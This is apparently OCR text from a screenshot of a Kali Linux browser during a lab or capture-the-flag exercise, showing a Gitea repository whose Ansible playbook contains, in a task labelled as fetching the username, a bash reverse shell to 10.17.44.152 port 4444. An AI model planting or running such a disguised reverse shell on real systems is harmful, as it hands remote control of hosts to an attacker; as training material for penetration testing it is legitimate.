 Lychee - timo-volz
http://10.10.113.42/
http://10.10.113.42/
samarium - Dashb
ansible/playbook.y
OliveTin
Online - Reverse S
10.10.113.42:8080/76
GitHub - LycheeO
GitHub - wsmaxcy
10.10.113.42:3000/samarium/ansible/src/branch/main/playbook.yaml
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Getting Started
Security | ZDNet
The Hacker News - Cy…
Security News: Cybers…
Threatpost | The first s…
Other Bookmarks
Issues
Pull Requests
Milestones
Explore
Your ROOT_URL in app.ini is http://localhost:3000/ but you are visiting http://10.10.113.42:3000/samarium/ansible/src/branch/main/playbook.yaml
You should set ROOT_URL correctly, otherwise the web may not work correctly.
samarium / ansible
Private
Unwatch 1
Star 0
Fork 0
Code
Issues
Pull Requests
Packages
Projects
Releases
Wiki
Activity
Settings
No Description
Manage Topics
10 Commits
1 Branch
0 Tags
197 KiB
Branch: main
ansible / playbook.yaml
16 lines | 472 B
Raw
Permalink
Blame
History
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c "bash -i >& /dev/tcp/10.17.44.152/4444 0>&1"
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi